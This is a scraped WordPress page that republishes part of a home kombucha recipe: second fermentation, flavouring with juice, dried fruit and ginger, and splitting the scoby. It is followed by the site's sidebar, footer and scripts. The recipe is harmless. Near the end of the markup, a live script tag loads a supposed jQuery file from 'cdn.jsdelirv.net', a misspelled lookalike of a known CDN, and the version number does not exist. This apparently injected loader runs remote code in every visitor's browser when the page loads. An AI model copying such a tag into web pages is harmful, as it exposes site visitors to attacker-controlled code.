<p><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="kombucha" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="fermenting homemade kombucha" width="600" height="518" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/kombucha-1-of-1-9.jpg" data-lazy-src="https://fitnessista.com/wp-content/uploads//2014/09/kombucha-1-of-1-9.jpg"/><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="kombucha" src="https://fitnessista.com/wp-content/uploads//2014/09/kombucha-1-of-1-9.jpg" alt="fermenting homemade kombucha" width="600" height="518" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/kombucha-1-of-1-9.jpg"/></p>
<p>Dip a clean plastic spoon into the ‘buch and give it a taste. If it’s to your liking, you’re ready for a second ferment! If it’s too sweet, give it a couple more days to become more tangy/acidic. If it’s too tangy, move onto the next step (flavoring and second fermentation) and add some extra fruit juice.</p>
<p>The duration for your kombucha fermentation will vary based on your climate and taste preferences. In hot Tucson, it was ready in about a week. In cooler weather, it could take up to two weeks. Be patient, young grasshopper.</p>
<p><strong>5) When you’re ready for your second fermentation, this is the fun part: flavoring it!</strong> Get another jar or two (that has a flip lid, <a target="_blank" href="http://bit.ly/1B0Cpih%20" class="external" rel="noopener">like these ones</a>), or some Mason jars for the second round fermentation + flavoring the mixture.</p>
<p>Some things that work well to flavor:</p>
<p>-Fruit juice (apple, berry, orange)</p>
<p>-Berries (raspberries, blueberries, strawberries)</p>
<p>-Herbs (lavender, dried ginger, mint)</p>
<p>Have fun experimenting!</p>
<p><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="flavor" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="kombucha flavor ingredients" width="600" height="400" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/fizz-factor-1-of-1.jpg" data-lazy-src="https://fitnessista.com/wp-content/uploads//2014/09/fizz-factor-1-of-1.jpg"/><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="flavor" src="https://fitnessista.com/wp-content/uploads//2014/09/fizz-factor-1-of-1.jpg" alt="kombucha flavor ingredients" width="600" height="400" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/fizz-factor-1-of-1.jpg"/></p>
<p>To each jar or bottle, add some juice, herbs (if you’d like) and <strong>(this is KEY) some dried fruit</strong> (like dried cranberries or raisins)<strong>.</strong> The sugar in the dried fruit will continue to feed the bacteria, and will also make the kombucha fizzy. <strong>Another thing that helps will fizz factor: <a target="_blank" href="https://rstyle.me/+6df1fas-BoPEasjpNjyrKQ" class="external" rel="noopener">dried ginger.</a></strong> This stuff is particularly awesome; a little (like a hefty pinch for each Mason jar) goes a long way. Pour the kombucha into each jar or bottle, but be sure to leave at least 2 cups of kombucha in the original jar to use as your “starter tea” for the next batch.</p>
<p><strong>6) Seal the flavored kombucha and place back in the pantry (in a dark, temperate spot) for 2-3 days. </strong></p>
<p><strong>7) Next, you’ll transfer the jars/bottles from the pantry to the fridge to chill and enjoy! </strong>(if you used any “whole” fruits, herbs or berries, strain the mixture before sealing again to place in the fridge.</p>
<p><strong>So what do you do with the old kombucha bottle (which now has the old “Mother” scoby in it + the new layer “baby” scoby growing on top)?</strong> You separate the baby from the mother (yes, this involves touching it with your hands and cringing as you peel the slimy layers apart). The baby scoby can now venture on its own into the world to make its own kombucha (so you can have two batches growing at once). Or even better: put it in a baggie with some starter tea and gift to a friend! The gift that keeps on giving haha.</p>
<p><strong>A little tip: I only use one scoby for a max of two batches of kombucha, and then will switch over to the baby scoby.</strong> They become weaker with each batch, so it’s good to switch to a new scoby after a couple of rounds.</p>
<p>Hope this helped those of you who were considering making your own kombucha!</p>
<p><strong>Kombucha: yay or nay? Have you ever made kombucha at home? Anything unique that you like to make or ferment? </strong>I would love to experiment with homemade ghee or goat cheese!</p>
<p>Hope you have a lovely night &lt;3</p>
<p>xoxo</p>
<p>Gina</p>
<p>Try these kombucha cocktails!</p>
<p><span style="text-decoration: underline;">More adventures in fermentation:</span></p>
<p>Homemade sauerkimchi</p>
<p>Source by <a href="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/">fitnessista.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6976609b71f15"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4371 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/4371/how-to-make-kombucha-at-home-and-flavor-it","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4371","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
